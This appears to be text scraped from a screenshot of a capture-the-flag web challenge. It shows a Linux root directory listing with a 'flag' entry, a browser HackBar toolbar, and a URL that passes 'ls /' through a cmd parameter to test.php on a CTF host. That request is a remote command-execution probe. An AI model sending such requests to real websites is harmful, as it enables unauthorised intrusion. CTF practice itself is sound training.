 bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080/test.php?cmd=ls /